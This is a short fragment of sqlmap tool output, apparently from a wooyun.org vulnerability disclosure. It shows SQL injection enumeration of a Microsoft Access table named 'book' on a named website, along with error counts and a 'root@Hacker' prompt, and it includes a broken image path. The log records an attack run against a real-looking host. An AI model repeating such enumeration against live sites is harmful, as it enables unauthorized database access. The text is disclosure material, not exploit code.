 [18:37:38] [INFO] retrieved: content
[18:37:38] [INFO] retrieved: keywords
[18:38:34] [INFO] retrieved: yes
Database: Microsoft_Access_masterdb
Table: book
[5 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ content  ¦ non-numeric ¦
¦ id       ¦ numeric     ¦
¦ keywords ¦ non-numeric ¦
¦ title    ¦ non-numeric ¦
¦ yes      ¦ numeric     ¦
+----------+-------------+
[18:38:36] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 2454 times
[18:38:36] [INFO] fetched data logged to text files under 'D:\???\AG??~1\AG-tool
s\??\????\SQLMAP~1\Bin\output\yes.solarbao.com'
[*] shutting down at 18:38:36
[root@Hacker~]# Sqlmap
www.wooyun.org